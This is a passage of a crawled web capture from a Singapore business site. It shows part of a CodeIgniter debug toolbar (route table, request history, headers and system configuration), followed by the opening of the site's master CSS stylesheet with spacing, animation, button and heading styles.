            <td>\App\Controllers\Home::modal_form</td>
        </tr>
    
        <tr>
            <td>CLI</td>
            <td data-debugbar-route="CLI">ci(.*)</td>
            <td>\CodeIgniter\CLI\CommandRunner::index/$1</td>
        </tr>
    
    </tbody>
</table>
                </div>
                                                            <div id="ci-events" class="tab">
                    <h2>Events <span></span></h2>

                    <table>
    <thead>
        <tr>
            <th class="debug-bar-width6r">Time</th>
            <th>Event Name</th>
            <th>Times Called</th>
        </tr>
    </thead>
    <tbody>
    
        <tr>
            <td class="narrow">0.57 ms</td>
            <td>pre_system</td>
            <td>1</td>
        </tr>
    
    </tbody>
</table>
                </div>
                                                            <div id="ci-history" class="tab">
                    <h2>History <span></span></h2>

                    <table>
    <thead>
    <tr>
        <th>Action</th>
        <th>Datetime</th>
        <th>Status</th>
        <th>Method</th>
        <th>URL</th>
        <th>Content-Type</th>
        <th>Is AJAX?</th>
    </tr>
    </thead>
    <tbody>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1763532985.372829">Load</button>
            </td>
            <td class="debug-bar-width190p">2025-11-19 06:16:25.372829</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.cedilla.com.sg/streamline-your-business-with-aws-migration-services-in-singapore</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="1">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1763532983.609571">Load</button>
            </td>
            <td class="debug-bar-width190p">2025-11-19 06:16:23.609571</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.cedilla.com.sg/streamline-your-business-with-aws-migration-services-in-singapore</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1763532709.365313">Load</button>
            </td>
            <td class="debug-bar-width190p">2025-11-19 06:11:49.365313</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.cedilla.com.sg/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1763532378.712017">Load</button>
            </td>
            <td class="debug-bar-width190p">2025-11-19 06:06:18.712017</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.cedilla.com.sg/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1763532237.367192">Load</button>
            </td>
            <td class="debug-bar-width190p">2025-11-19 06:03:57.367192</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.cedilla.com.sg/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1763532046.669693">Load</button>
            </td>
            <td class="debug-bar-width190p">2025-11-19 06:00:46.669693</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.cedilla.com.sg/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1763531714.599697">Load</button>
            </td>
            <td class="debug-bar-width190p">2025-11-19 05:55:14.599697</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.cedilla.com.sg/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1763531450.068117">Load</button>
            </td>
            <td class="debug-bar-width190p">2025-11-19 05:50:50.068117</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.cedilla.com.sg/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1763531383.619868">Load</button>
            </td>
            <td class="debug-bar-width190p">2025-11-19 05:49:43.619868</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.cedilla.com.sg/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1763531052.287128">Load</button>
            </td>
            <td class="debug-bar-width190p">2025-11-19 05:44:12.287128</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.cedilla.com.sg/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1763530720.507373">Load</button>
            </td>
            <td class="debug-bar-width190p">2025-11-19 05:38:40.507373</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.cedilla.com.sg/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1763530389.025220">Load</button>
            </td>
            <td class="debug-bar-width190p">2025-11-19 05:33:09.025220</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.cedilla.com.sg/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1763530057.469179">Load</button>
            </td>
            <td class="debug-bar-width190p">2025-11-19 05:27:37.469179</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.cedilla.com.sg/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1763529726.606535">Load</button>
            </td>
            <td class="debug-bar-width190p">2025-11-19 05:22:06.606535</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.cedilla.com.sg/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1763529450.218058">Load</button>
            </td>
            <td class="debug-bar-width190p">2025-11-19 05:17:30.218058</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.cedilla.com.sg/creative-ways-to-build-B2B-brands-awareness-and-influence</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1763529394.844559">Load</button>
            </td>
            <td class="debug-bar-width190p">2025-11-19 05:16:34.844559</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.cedilla.com.sg/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1763529063.190519">Load</button>
            </td>
            <td class="debug-bar-width190p">2025-11-19 05:11:03.190519</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.cedilla.com.sg/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1763528729.964535">Load</button>
            </td>
            <td class="debug-bar-width190p">2025-11-19 05:05:29.964535</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.cedilla.com.sg/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1763528396.286420">Load</button>
            </td>
            <td class="debug-bar-width190p">2025-11-19 04:59:56.286420</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.cedilla.com.sg/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1763528316.111500">Load</button>
            </td>
            <td class="debug-bar-width190p">2025-11-19 04:58:36.111500</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.cedilla.com.sg/realizing-the-cloud-promise-for-your-systems</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
    </tbody>
</table>
                </div>
                        
    <!-- In & Out -->
    <div id="ci-vars" class="tab">

        <!-- VarData from Collectors -->
                    
                <a href="javascript:void(0)" onclick="ciDebugBar.toggleDataTable('view-data'); return false;">
                    <h2>View Data</h2>
                </a>

                
                    <table id="view-data_table">
                        <tbody>
                                                    <tr>
                                <td>title</td>
                                <td>Streamline Your Business with AWS Migration Services in Singapore</td>
                            </tr>
                                                    <tr>
                                <td>description</td>
                                <td></td>
                            </tr>
                                                </tbody>
                    </table>

                                    
        <!-- Session -->
        <a href="javascript:void(0)" onclick="ciDebugBar.toggleDataTable('session'); return false;">
            <h2>Session User Data</h2>
        </a>

                    <p class="muted">Session doesn't seem to be active.</p>
        
        <h2>Request <span>( HTTPS/1.1 )</span></h2>

        
        
                    <a href="javascript:void(0)" onclick="ciDebugBar.toggleDataTable('request_headers'); return false;">
                <h3>Headers</h3>
            </a>

            <table id="request_headers_table">
                <tbody>
                                    <tr>
                        <td>Accept</td>
                        <td>text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9</td>
                    </tr>
                                    <tr>
                        <td>Accept-Encoding</td>
                        <td>gzip, deflate, br</td>
                    </tr>
                                    <tr>
                        <td>Host</td>
                        <td>www.cedilla.com.sg</td>
                    </tr>
                                    <tr>
                        <td>Pragma</td>
                        <td>no-cache</td>
                    </tr>
                                    <tr>
                        <td>User-Agent</td>
                        <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)</td>
                    </tr>
                                    <tr>
                        <td>Cache-Control</td>
                        <td>no-cache</td>
                    </tr>
                                    <tr>
                        <td>Upgrade-Insecure-Requests</td>
                        <td>1</td>
                    </tr>
                                    <tr>
                        <td>Sec-Fetch-Site</td>
                        <td>none</td>
                    </tr>
                                    <tr>
                        <td>Sec-Fetch-Mode</td>
                        <td>navigate</td>
                    </tr>
                                    <tr>
                        <td>Sec-Fetch-User</td>
                        <td>?1</td>
                    </tr>
                                    <tr>
                        <td>Sec-Fetch-Dest</td>
                        <td>document</td>
                    </tr>
                                </tbody>
            </table>
        
        
        <h2>Response
            <span>( 200 - OK )</span>
        </h2>

                    <a href="javascript:void(0)" onclick="ciDebugBar.toggleDataTable('response_headers'); return false;">
                <h3>Headers</h3>
            </a>

            <table id="response_headers_table">
                <tbody>
                                    <tr>
                        <td>Cache-control</td>
                        <td>no-store, max-age=0, no-cache</td>
                    </tr>
                                    <tr>
                        <td>Content-Type</td>
                        <td>text/html; charset=UTF-8</td>
                    </tr>
                                </tbody>
            </table>
            </div>

    <!-- Config Values -->
    <div id="ci-config" class="tab">
        <h2>System Configuration</h2>

        <p class="debug-bar-alignRight">
    <a href="https://codeigniter4.github.io/CodeIgniter4/index.html" target="_blank" >Read the CodeIgniter docs...</a>
</p>

<table>
    <tbody>
        <tr>
            <td>CodeIgniter Version:</td>
            <td>4.2.7</td>
        </tr>
        <tr>
            <td>PHP Version:</td>
            <td>8.2.28</td>
        </tr>
        <tr>
            <td>PHP SAPI:</td>
            <td>litespeed</td>
        </tr>
        <tr>
            <td>Environment:</td>
            <td>production</td>
        </tr>
        <tr>
            <td>Base URL:</td>
            <td>
                                    https://www.cedilla.com.sg/
                            </td>
        </tr>
        <tr>
            <td>Timezone:</td>
            <td>Asia/Kolkata</td>
        </tr>
        <tr>
            <td>Locale:</td>
            <td>en</td>
        </tr>
        <tr>
            <td>Content Security Policy Enabled:</td>
            <td> No </td>
        </tr>
    </tbody>
</table>
    </div>
</div>
<style type="text/css">
.debug-bar-timeline-0 { left: 27.599334716797%; width: 28.12385559082%; }
.debug-bar-timeline-1 { left: 55.723190307617%; width: 3.3760070800781%; }
.debug-bar-timeline-2 { left: 62.899589538574%; width: 0.18119812011719%; }
.debug-bar-timeline-3 { left: 63.09986114502%; width: 19.221305847168%; }
.debug-bar-timeline-4 { left: 63.12370300293%; width: 1.5783309936523%; }
.debug-bar-timeline-5 { left: 64.940452575684%; width: 17.099380493164%; }
.debug-bar-timeline-6 { left: 82.502365112305%; width: 1.5783309936523%; }
</style>


--- FILE ---
content_type: text/css
request_url: https://www.cedilla.com.sg/public/css/master.css
body_size: 43951
content:
@charset "UTF-8";
/*----------------------------------------*/
/*  01. VARIBALES CSS START
/*----------------------------------------*/
:root {
  --primary:#f38020;
  --secondary: #2c2c2c;
  --black: #000;
  --black-2: #121212;
  --black-3: #555;
  --black-4: #1d1d1d;
  --black-5: #343434;
  --black-6: #262626;
  --black-13: #666;
  --white: #fff;
  --white-2: #efefef;
  --white-3: #e9e9e9;
  --white-4: #f0f0f0;
  --white-5: #fbfbfb;
  --white-6: #d7d7d7;
  --gray: #c2c2c2;
  --gray-2: #999;
  --gray-3: #a8a8a8;
  --gray-4: #f6f6f6;
  --gray-5: #bbb;
  --gray-6: #2b2b2b;
  --gray-7: #b9b9b9;
  --gray-8: #8E8E8E;
  --gray-9: #aaa;
  --gray-10: #7c7c7c;
  --gray-11: #D9D9D9;
  --gray-12: #383838;
  --gray-13: #ccc;
  --gray-14: #dfdfdf;
  --gray-15: #C0C0C0;
  --pink: #FAEDE9;
  --pink-2: #FF9776;
  --pink-3: #F3ECEC;
  --pink-4: #FFFAF0;
  --pink-5: #E0E3CC;
  --bg-line: #1e1e1e;
  --d-gray: #6A6A6A;
  --d-black: #1A1A1A;
  --d-black-2: #171717;
  --d-black-3: #1A1A1A;
    --thm-color: #f38020;
}
/*----------------------------------------*/
/*  03. SPACE CSS START
/*----------------------------------------*/
.pb-100 {
  padding-bottom: 100px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .pb-100 {
    padding-bottom: 90px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pb-100 {
    padding-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .pb-100 {
    padding-bottom: 60px;
  }
}

.pb-110 {
  padding-bottom: 110px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .pb-110 {
    padding-bottom: 90px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pb-110 {
    padding-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .pb-110 {
    padding-bottom: 60px;
  }
}

.pb-120 {
  padding-bottom: 120px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .pb-120 {
    padding-bottom: 90px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pb-120 {
    padding-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .pb-120 {
    padding-bottom: 60px;
  }
}

.pb-130 {
  padding-bottom: 130px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .pb-130 {
    padding-bottom: 90px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pb-130 {
    padding-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .pb-130 {
    padding-bottom: 60px;
  }
}

.pb-140 {
  padding-bottom: 140px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .pb-140 {
    padding-bottom: 90px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pb-140 {
    padding-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .pb-140 {
    padding-bottom: 60px;
  }
}

.pb-150 {
  padding-bottom: 150px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .pb-150 {
    padding-bottom: 90px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pb-150 {
    padding-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .pb-150 {
    padding-bottom: 60px;
  }
}

.pt-100 {
  padding-top: 100px;
}
@media only screen and (max-width: 767px) {
  .pt-100 {
    padding-top: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pt-100 {
    padding-top: 80px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .pt-100 {
    padding-top: 90px;
  }
}

.pt-110 {
  padding-top: 110px;
}
@media only screen and (max-width: 767px) {
  .pt-110 {
    padding-top: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pt-110 {
    padding-top: 80px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .pt-110 {
    padding-top: 90px;
  }
}

.pt-120 {
  padding-top: 120px;
}
@media only screen and (max-width: 767px) {
  .pt-120 {
    padding-top: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pt-120 {
    padding-top: 80px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .pt-120 {
    padding-top: 90px;
  }
}

.pt-130 {
  padding-top: 130px;
}
@media only screen and (max-width: 767px) {
  .pt-130 {
    padding-top: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pt-130 {
    padding-top: 80px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .pt-130 {
    padding-top: 90px;
  }
}

.pt-140 {
  padding-top: 140px;
}
@media only screen and (max-width: 767px) {
  .pt-140 {
    padding-top: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pt-140 {
    padding-top: 80px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .pt-140 {
    padding-top: 90px;
  }
}

.pt-150 {
  padding-top: 150px;
}
@media only screen and (max-width: 767px) {
  .pt-150 {
    padding-top: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pt-150 {
    padding-top: 80px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .pt-150 {
    padding-top: 90px;
  }
}

/*----------------------------------------*/
/*  04. ANIMATION CSS START
/*----------------------------------------*/
@-webkit-keyframes wcRotate {
  0% {
    -webkit-transform: rotate(0deg) scale(1.1);
            transform: rotate(0deg) scale(1.1);
  }
  50% {
    -webkit-transform: rotate(5deg) scale(1.17);
            transform: rotate(5deg) scale(1.17);
  }
  100% {
    -webkit-transform: rotate(0deg) scale(1.1);
            transform: rotate(0deg) scale(1.1);
  }
}
@keyframes wcRotate {
  0% {
    -webkit-transform: rotate(0deg) scale(1.1);
            transform: rotate(0deg) scale(1.1);
  }
  50% {
    -webkit-transform: rotate(5deg) scale(1.17);
            transform: rotate(5deg) scale(1.17);
  }
  100% {
    -webkit-transform: rotate(0deg) scale(1.1);
            transform: rotate(0deg) scale(1.1);
  }
}
@-webkit-keyframes wcBubble {
  0% {
    scale: 1;
  }
  50% {
    scale: 1.5;
  }
  100% {
    scale: 1;
  }
}
@keyframes wcBubble {
  0% {
    scale: 1;
  }
  50% {
    scale: 1.5;
  }
  100% {
    scale: 1;
  }
}
@-webkit-keyframes wcZoom {
  0% {
    scale: 1;
  }
  50% {
    scale: 0.5;
  }
  100% {
    scale: 1;
  }
}
@keyframes wcZoom {
  0% {
    scale: 1;
  }
  50% {
    scale: 0.5;
  }
  100% {
    scale: 1;
  }
}
@-webkit-keyframes wcSlideBottom {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(50px);
            transform: translateY(50px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@keyframes wcSlideBottom {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(50px);
            transform: translateY(50px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@-webkit-keyframes reveal {
  to {
    opacity: 1;
    -webkit-filter: blur(0px);
            filter: blur(0px);
  }
}
@keyframes reveal {
  to {
    opacity: 1;
    -webkit-filter: blur(0px);
            filter: blur(0px);
  }
}
@-webkit-keyframes wcfadeUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes wcfadeUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes wcSpinner {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  50% {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
@keyframes wcSpinner {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  50% {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
/*----------------------------------------*/
/*  05. THEME CSS START
/*----------------------------------------*/
* {
  margin: 0;
  padding: 0;
}
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap');
body {
 font-family: 'Poppins', sans-serif;
}

html {
  scroll-behavior: smooth;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  position: relative;
  z-index: 1;
  padding: 0;
  margin: 0;
}

ul,
ol {
  padding: 0;
  margin: 0;
}

li {
  list-style: none;
  position: relative;
  z-index: 1;
}

a {
  text-decoration: none;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  position: relative;
  z-index: 1;
}

button {
  background-color: transparent;
  border: 0;
}

p {
  padding: 0;
  margin: 0;
  font-style: normal;
  line-height: 1.5;
  font-weight: 500;
  font-size: 20px;
  color: var(--black);
  position: relative;
  z-index: 1;
  font-family: 'Poppins', sans-serif;
  letter-spacing: 1px;
}

video,
iframe,
img {
  margin: 0;
  padding: 0;
  position: relative;
  z-index: 1;
}

.line {
  position: relative;
}
.line::before {
  position: absolute;
  content: "";
  width: 1px;
  height: 100%;
  top: 0;
  left: 0;
  background: var(--white-4);
}
.line::after {
  position: absolute;
  content: "";
  width: 1px;
  height: 100%;
  left: calc(50% - 1px);
  top: 0;
  background: var(--white-4);
}
.line-3 {
  position: absolute;
  content: "";
  width: 1px;
  height: 100%;
  right: 0;
  top: 0;
  background: var(--white-4);
}

.shape {
  position: absolute;
  left: -90px;
  bottom: -350px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .shape {
    left: 200%;
    bottom: 0;
  }
}
@media only screen and (max-width: 767px) {
  .shape {
    left: 70%;
    bottom: 0;
  }
}
.shape .primary {
  width: 54px;
  height: 56px;
  background-color: var(--primary);
  margin-top: -37px;
  margin-left: 24px;
}
.shape .secondary {
  width: 53px;
  height: 56px;
  background-color: var(--secondary);
}

.pos-inherit {
  position: inherit;
}

@media only screen and (max-width: 767px) {
  .g-0 {
    padding-right: 15px;
    padding-left: 15px;
  }
  br {
    display: none;
  }
}
.sec-title-wrapper {
  position: relative;
  z-index: 9;
}

.footer-line {
  position: relative;
}
.footer-line::after {
  position: absolute;
  content: "";
  width: 1px;
  height: 500px;
  left: 0;
  bottom: -400px;
  background: var(--white-4);
}
@media (max-width: 1023px) {
  .footer-line::after {
    height: 0;
  }
}

.scroll-top {
  width: 50px;
  height: 50px;
  position: fixed;
  right: 20px;
  bottom: 20px;
  z-index: 9991;
  border-radius: 100px;
  color: var(--white);
  background: var(--white);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  display: none;
  mix-blend-mode: exclusion;
}
.scroll-top i {
  font-size: 18px;
  color: var(--black-2);
}
.scroll-top:hover {
  color: var(--gray-2);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .scroll-top {
    bottom: 80px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .scroll-top {
    right: 10px;
    bottom: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .scroll-top {
    right: 5px;
    bottom: 55px;
  }
}

.logo-light {
  display: none;
}
.logo-dark {
  display: block;
}



/*----------------------------------------*/
/*  07. Button CSS START
/*----------------------------------------*/
.wc-btn-primary, .wc-btn-black, .wc-btn-light, .wc-btn-pink, .wc-btn-secondary {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 170px;
  height: 170px;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.3;
  text-transform: capitalize;
  color: var(--black-3);
  border: 1px solid var(--gray);
  border-radius: 100%;
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
@media only screen and (max-width: 767px) {
  .wc-btn-primary, .wc-btn-black, .wc-btn-light, .wc-btn-pink, .wc-btn-secondary {
    padding: 30px;
  }
}
.wc-btn-primary:hover, .wc-btn-black:hover, .wc-btn-light:hover, .wc-btn-pink:hover, .wc-btn-secondary:hover {
  color: var(--white);
  border: 1px solid var(--primary);
}
.wc-btn-light:hover{
  color: var(--black);
}
.wc-btn-primary:hover span, .wc-btn-black:hover span, .wc-btn-light:hover span, .wc-btn-pink:hover span, .wc-btn-secondary:hover span {
  width: 350px;
  height: 350px;
}
.wc-btn-primary i, .wc-btn-black i, .wc-btn-light i, .wc-btn-pink i, .wc-btn-secondary i {
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  padding-left: 5px;
}
.wc-btn-primary span, .wc-btn-black span, .wc-btn-light span, .wc-btn-pink span, .wc-btn-secondary span {
  position: absolute;
  content: "";
  width: 20px;
  height: 20px;
  left: 0;
  top: 0;
  background-color: var(--primary);
  z-index: -1;
  border-radius: 100%;
  -webkit-transition: all 0.7s;
  transition: all 0.7s;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.wc-btn-secondary {
  border: 1px solid var(--secondary);
  color: var(--gray-2);
}
.wc-btn-pink {
  border: 1px solid var(--secondary);
  color: var(--gray-2);
}
.wc-btn-pink:hover {
  border-color: var(--pink-2);
}
.wc-btn-pink span {
  background-color: var(--thm-color);
}
.wc-btn-light {
  border: 1px solid var(--secondary);
  color: var(--gray-2);
}
.wc-btn-light:hover {
  border-color: var(--white);
}
.wc-btn-light span {
  background-color: var(--white);
}
.wc-btn-black:hover {
  color: var(--white);
  border-color: var(--black-2);
}
.wc-btn-black span {
  background-color: var(--black-2);
}
.wc-btn-dark {
  display: inline-block;
  font-weight: 400;
  font-size: 15px;
  line-height: 1.5;
  text-align: center;
  text-transform: uppercase;
  color: var(--black-2);
  border: 1.3px solid var(--black-2);
  border-radius: 33px;
  padding: 20px 54px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.wc-btn-dark:hover {
  color: var(--white);
  background-color: var(--black);
  border-color: var(--white);
}

#btn_wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  height: 250px;
  width: 250px;
  border-radius: 100%;
  margin-left: -40px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  #btn_wrapper {
    width: 220px;
    height: 220px;
    margin-left: -25px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  #btn_wrapper {
    width: 190px;
    height: 190px;
    margin-left: -10px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  #btn_wrapper {
    width: 180px;
    height: 180px;
    margin-left: -5px;
  }
}
@media only screen and (max-width: 767px) {
  #btn_wrapper {
    height: 175px;
    width: 175px;
    margin-left: -2.5px;
  }
}

.btn-item {
  position: absolute;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__top-btn #btn_wrapper {
    width: 170px;
    height: 170px;
  }
  .service__top-btn #btn_wrapper .btn-item {
    top: 0;
    left: 0;
  }
}
/*----------------------------------------*/
/*  08. TITLE CSS START
/*----------------------------------------*/
.sec-title {
  font-weight: 500;
  font-size: 60px;
  line-height: 1;
  color: var(--black-2);
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .sec-title {
    font-size: 50px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .sec-title {
    font-size: 45px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sec-title {
    font-size: 36px;
  }
}
@media only screen and (max-width: 767px) {
  .sec-title {
    font-size: 32px;
  }
}
.sec-title-2 {
  font-weight: 500;
  font-size: 90px;
  line-height: 0.9;
  color: var(--black-2);
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .sec-title-2 {
    font-size: 100px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .sec-title-2 {
    font-size: 80px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .sec-title-2 {
    font-size: 62px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sec-title-2 {
    font-size: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .sec-title-2 {
    font-size: 30px;
    font-weight: bold;
  }
}
.sec-title-3 {
  font-weight: 500;
  font-size: 130px;
  line-height: 1;
  color: var(--black-2);
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .sec-title-3 {
    font-size: 100px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .sec-title-3 {
    font-size: 100px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .sec-title-3 {
    font-size: 80px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sec-title-3 {
    font-size: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .sec-title-3 {
    font-size: 48px;
  }
}
.sec-sub-title {
  font-weight: 400;
  font-size: 32px;
  line-height: 1.2;
  color: var(--thm-color);
  padding-bottom: 15px;
 
